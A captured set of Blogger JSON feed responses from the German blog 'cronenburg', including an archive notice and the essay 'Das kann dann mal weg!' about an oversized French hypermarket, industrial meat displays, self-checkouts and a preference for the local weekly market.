Bananenbrot"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s72-c\/irrsinn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cronenburg.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1636
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-30593597"},"updated":{"$t":"2025-05-14T16:16:46.921+02:00"},"category":[{"term":"Schreiben"},{"term":"der ganz normale Wahnsinn"},{"term":"Grenzgängereien"},{"term":"Kunst und Kultur"},{"term":"Literatur"},{"term":"Klatsch'n'Tratsch"},{"term":"Buchmacherei"},{"term":"Grenzgänger"},{"term":"Buch"},{"term":"Sinnesreisen"},{"term":"Medien"},{"term":"Roman"},{"term":"Sachbuch"},{"term":"Kunst"},{"term":"Frankreich"},{"term":"Elsass"},{"term":"gossip"},{"term":"Politik"},{"term":"Dreiländereck"},{"term":"Medienkompost"},{"term":"Ost-West"},{"term":"Russland"},{"term":"featured"},{"term":"Kulturgeschichte"},{"term":"Nijinsky"},{"term":"Geschichte"},{"term":"Ebook"},{"term":"Foto"},{"term":"Rezension"},{"term":"Ballets Russes"},{"term":"Film"},{"term":"Musik"},{"term":"Das besondere Geschenk"},{"term":"Hörbuch"},{"term":"Garten"},{"term":"Theater"},{"term":"Atelier Tetebrec"},{"term":"Leben"},{"term":"Termine"},{"term":"Rosen"},{"term":"Kochkunst"},{"term":"Baden-Baden"},{"term":"Ich bastle ein Buch"},{"term":"Gender"},{"term":"Übersetzen"},{"term":"Ballett"},{"term":"Fernsehen"},{"term":"Zander im Riesling"},{"term":"Denkfrucht"},{"term":"Hund"},{"term":"Das Buch der Rose"},{"term":"Lesung"},{"term":"Paper Art"},{"term":"Makerspace"},{"term":"Polen"},{"term":"der fröhliche Schreibratgeber"},{"term":"Essay"},{"term":"Krimi"},{"term":"Auftritte"},{"term":"Das besondere Buch"},{"term":"Nature Writing"},{"term":"Diaghilew"},{"term":"Zukunft"},{"term":"Museum"},{"term":"Wissenschaft"},{"term":"Natur"},{"term":"Wort-Schatz"},{"term":"PR"},{"term":"Das Sonntags-Omm"},{"term":"Mutmacher"},{"term":"Schmuck"},{"term":"Bilbo"},{"term":"Verlag"},{"term":"Schönheit"},{"term":"Linkfrüchte"},{"term":"Staunen"},{"term":"Verlagslog"},{"term":"Insekten"},{"term":"Labor"},{"term":"Dramolett"},{"term":"Das Interview"},{"term":"Denkerle"},{"term":"Klimakrise"},{"term":"Urheberrecht"},{"term":"Sketchbook"},{"term":"roccultur"},{"term":"Blutrunst"},{"term":"MaisonRurale"},{"term":"Facebook"},{"term":"Trüffelschwein"},{"term":"Video"},{"term":"Nachttischgeflüster"},{"term":"Beratung"},{"term":"Training"},{"term":"Tutorial"},{"term":"Podcast"}],"title":{"type":"text","$t":"cronenburg"},"subtitle":{"type":"html","$t":"Inspirieren - Kreieren - Faszinieren"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2096"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-8806372711954201714"},"published":{"$t":"2024-01-07T12:30:00.000+01:00"},"updated":{"$t":"2024-01-07T12:30:01.323+01:00"},"title":{"type":"text","$t":"Bitte umziehen!"},"summary":{"type":"text","$t":"\u0026nbsp;Dieses Blog wird nur noch als Archiv benutzt. Bitte Bookmarks aktualisieren:\u0026nbsp;Mein aktuelles BlogMein Podcast"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/8806372711954201714\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html","title":"Bitte umziehen!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s72-c\/podcastlogo_sm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cronenburg.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=1&callback=jQuery1110015366294631511557_1768728056823&_=1768728056826
body_size: 5200
content:
// API callback
jQuery1110015366294631511557_1768728056823({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-30593597"},"updated":{"$t":"2025-05-14T16:16:46.921+02:00"},"category":[{"term":"Schreiben"},{"term":"der ganz normale Wahnsinn"},{"term":"Grenzgängereien"},{"term":"Kunst und Kultur"},{"term":"Literatur"},{"term":"Klatsch'n'Tratsch"},{"term":"Buchmacherei"},{"term":"Grenzgänger"},{"term":"Buch"},{"term":"Sinnesreisen"},{"term":"Medien"},{"term":"Roman"},{"term":"Sachbuch"},{"term":"Kunst"},{"term":"Frankreich"},{"term":"Elsass"},{"term":"gossip"},{"term":"Politik"},{"term":"Dreiländereck"},{"term":"Medienkompost"},{"term":"Ost-West"},{"term":"Russland"},{"term":"featured"},{"term":"Kulturgeschichte"},{"term":"Nijinsky"},{"term":"Geschichte"},{"term":"Ebook"},{"term":"Foto"},{"term":"Rezension"},{"term":"Ballets Russes"},{"term":"Film"},{"term":"Musik"},{"term":"Das besondere Geschenk"},{"term":"Hörbuch"},{"term":"Garten"},{"term":"Theater"},{"term":"Atelier Tetebrec"},{"term":"Leben"},{"term":"Termine"},{"term":"Rosen"},{"term":"Kochkunst"},{"term":"Baden-Baden"},{"term":"Ich bastle ein Buch"},{"term":"Gender"},{"term":"Übersetzen"},{"term":"Ballett"},{"term":"Fernsehen"},{"term":"Zander im Riesling"},{"term":"Denkfrucht"},{"term":"Hund"},{"term":"Das Buch der Rose"},{"term":"Lesung"},{"term":"Paper Art"},{"term":"Makerspace"},{"term":"Polen"},{"term":"der fröhliche Schreibratgeber"},{"term":"Essay"},{"term":"Krimi"},{"term":"Auftritte"},{"term":"Das besondere Buch"},{"term":"Nature Writing"},{"term":"Diaghilew"},{"term":"Zukunft"},{"term":"Museum"},{"term":"Wissenschaft"},{"term":"Natur"},{"term":"Wort-Schatz"},{"term":"PR"},{"term":"Das Sonntags-Omm"},{"term":"Mutmacher"},{"term":"Schmuck"},{"term":"Bilbo"},{"term":"Verlag"},{"term":"Schönheit"},{"term":"Linkfrüchte"},{"term":"Staunen"},{"term":"Verlagslog"},{"term":"Insekten"},{"term":"Labor"},{"term":"Dramolett"},{"term":"Das Interview"},{"term":"Denkerle"},{"term":"Klimakrise"},{"term":"Urheberrecht"},{"term":"Sketchbook"},{"term":"roccultur"},{"term":"Blutrunst"},{"term":"MaisonRurale"},{"term":"Facebook"},{"term":"Trüffelschwein"},{"term":"Video"},{"term":"Nachttischgeflüster"},{"term":"Beratung"},{"term":"Training"},{"term":"Tutorial"},{"term":"Podcast"}],"title":{"type":"text","$t":"cronenburg"},"subtitle":{"type":"html","$t":"Inspirieren - Kreieren - Faszinieren"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2096"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-4743068490343795306"},"published":{"$t":"2021-05-20T18:43:00.005+02:00"},"updated":{"$t":"2021-05-20T18:51:52.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"}],"title":{"type":"text","$t":"Das kann dann mal weg!"},"content":{"type":"html","$t":"\u003Cp\u003EDie \"Internetoma\" hat heute etwas völlig Neues ausprobiert, technologisch aufgeschlossen und schlicht zu faul und pandemieeklig, um sich in eine ultralange Reihe an der Kasse anzustellen. In einem Hypermarché, der geschätzt so groß ist wie unser Dorf, waren nämlich nur zwei Kassen besetzt. Also probierte ich die \"menschenlose\" Kasse.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/s1024\/tasche.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/w480-h640\/tasche.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPassend zu einem Wunschprojekt der Zukunft habe ich mir eine Arbeitstasche geleistet: Wann findet man schon mal Monsieur Linné und Vintage-Schmetterlinge!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDie war nur für maximal 15 Artikel erlaubt. Aber ich bekam eh, bevor die Zahl erreicht war, den Fluchtreflex eines Wildtiers. Ich fange mal von vorn an zu erzählen ...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESo viele schwärmen herum: Musste unbedingt mal hin, riiiiiiiiiesengroß jetzt, Waaaaaahnsinn. Ich hasse riesengroße Hypermarchés, aber ab und zu sind sie praktisch, wenn man kunterbunt Zeug braucht vom Druckerpapier bis zum Akku. Ich hätte gerne Rollschuhe gehabt oder einen Roller: um die Wege dort zu bewältigen. Der Eingang mit Vorhalle eine Kathedrale des Konsums. Verloren stand in der Mitte ein dreirädriges Lastenauto als Deko da. \"Bitte nicht berühren\" hatte man daran aufgehängt, weil dieses verlorene echte ! Auto den Eindruck eines einsamen Spielzeugs machte, das man dringend streicheln müsse, bis es auch mal groß würde. Ein schöner Anhaltspunkt für den immensen Naturverbrauch, die der \"Laden\" gekostet hat. Mit überbreiten geräumigen Parkplätzen und zweispurig befahrbar, dafür ohne jedes Grün. Bäume: null. Die überbreiten Gänge, in denen man nun pandemiemäßig übergroßen Abstand halten kann, droschen auf mich ein. Wenn Leere knallt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELeere knallt, wenn sie konterkariert wird durch einfach nur noch irrsinnige Überfülle. Brauche ich wirklich vier Meter unterschiedliche Shampoos, deren Aufdrucke sich mittlerweile lesen wie Zen-Kräutertees? In denen aber annähernd die gleiche Brühe drin ist! Und was mache ich mit dieser Fülle, wenn ich ewig lange herumsuche nach meiner Sorte - und genau die gibt es nicht? Als der Hypermarché noch ein Supermarché war, bekam ich sie. Gewusst wo, hingegriffen, weiter.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch streifte durch ellenlange Keksalleen, bis sich meine Zunge klebrig anfühlte, rannte durch Putzmittel- und Weinstraßen. Welcher Mensch kann ernsthaft 30 oder 40 unterschiedliche Schinkenverpackungen vergleichen? Und welcher Misanthrop hat eigentlich dieses Warensystem geschaffen, bei dem winzige, lichtverblendete Displays anthrazitfarbene Zahlen auf Gallendunkelumbra als Preis zeigen? Ich wusste schnell, warum auf jedem Einkaufswagengriff ein Lageplan integriert war. Berge musste ich nicht steigen, aber die Wanderung von Milch zu Brot war heftig.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJe tiefer ich in den adrett sauberen Konsumtempel vordrang, desto mehr fiel mir die Wahnwitz auf. Einerseits war die Ware nicht besser geworden. Das eher mediokre Angebot dieser Kette hatte sich lediglich stark verteuert. Dann setzte der Fluchtreflex ein. Und ich muss vorher sagen: Ich bin keine Vegetarierin. Ich lebe weitgehend vegetarisch, mag aber auch selten und dann ausgesucht, ein Fleisch aus der Region. In diesem Laden jedoch wurde mir übel: Gefühlt Kilometer toter Tierteile, plastikverpackt, portioniert, zerhackt, nach Tieren getrennt. Die Lammstraße und die Hühnerstraße, irgendwo allein das Schwein und die Avenue der Rinder. Dahinter eine Wurstautobahn und eine Aufschnittallee. Spätestens hier wurde mir dann so übel, dass ich rausmusste. In so einer irrsinnigen Konsumkathedrale wird nämlich plötzlich das industrielle Töten spürbar. Diese Massen. Diese Mühe, zu verbergen, dass die netten Portionsstückchen mal vier Beine hatten und ein Fell. Und das schmeckt ja nicht mal mehr, wenn es so industriell aufgezogen wird.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUm ein Gegengewicht zu schaffen: Ersatz-Burger und Ersatzfleisch hatten sie natürlich auch über mehrere Meter. Da kam mir das Würgen durch die Lektüre des Kleingedruckten. Methoden wie bei der Hundefutterherstellung und Chemie satt. Blöde, dass ich in all dem Zinnober keine puren, stinknormalen Kichererbsen fand, mit denen man viel leckerer Burger machen kann.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch wolllte mir dann wegen der Pandemie diese Kasse ohne Kassiererin geben. Nicht übel, um einmal schätzen zu lernen, was die Frauen und Männer an den Kassen den ganzen Tag leisten! Bis man den Code gefunden hat, rübergezogen ... Das \"schlaue\" System \"sieht\" alles: Ob man die gescannte Ware brav in der dafür vorgesehenen Bucht ablegt oder zu lange in der Hand hält. Aber es ist alles andere als schlau. Wir haben alle eine Kassierin gebraucht, die Fehler berichtigte und dem Trottelsystem den Befehl gab, weiterzumachen, wenn es streikte. Sie bekam von allen Seiten Komplimente für ihre Arbeit. Keine Frage: Diese Kassen sind praktisch, wenn man nur drei Sachen gekauft hat und nicht auf übervolle, kleinwagengroße Einkaufswagen warten will. Früher hat man Leute mit wenig Zeug einfach vorgelassen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch war platt, müdegelaufen, erschöpft vom Suchen und hatte den völligen Overflow von Zeugs. Vom grauenhaften Klangteppich ganz zu schweigen. Und dann bin ich erst mal in den gemütlichen Supermarkt, in dem die Leute lustig Slalom laufen, um den Abstand einzuhalten. Wo ich weiß, was wo liegt. Wo ich bekomme, was ich brauche. Und halt nur zwischen 20 Sorten Wurst aussuchen kann und zwei Sorten Äpfeln. Noch nie habe ich mich so in Vorfreude gefühlt auf den Wochenmarkt.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDort erzählt mir die Bauersfrau, was sie selbst morgens geerntet hat. Der Fischverkäufer hat seine Forellen morgens aus dem Wasser geholt und Fleisch gibt's beim Bauern nur, was gerade dran ist beim Schlachten. Sonst laufen seine Tiere auf den Wiesen herum. Am Käsestand erzählen sie mir beim Kosten einer neuen Sorte, dass es am Brotstand die passenden Fougasses mit Oliven dazu gibt. Und am Brotstand wird mir der Mund wässrig gemacht, weil doch der Imker gleich ums Eck den idealen Honig fürs nach alter Art gebackene Baguette hat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEinen Vorteil hat die Pandemie bei mir erreicht. Dadurch, dass ich nur noch Vorräte möglichst schnell eingekauft habe, brauche ich viel weniger. Und solche Kapitalismuskathedralen, die sich nicht mal mehr Normalverdienerinnen leisten können - müssen wir die wirklich haben? Unzählige Hektar von Wiesenland und Feldern liegen unter diesem Beton.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/4743068490343795306\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/das-kann-dann-mal-weg.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4743068490343795306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4743068490343795306"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/das-kann-dann-mal-weg.html","title":"Das kann dann mal weg!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/s72-w480-h640-c\/tasche.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});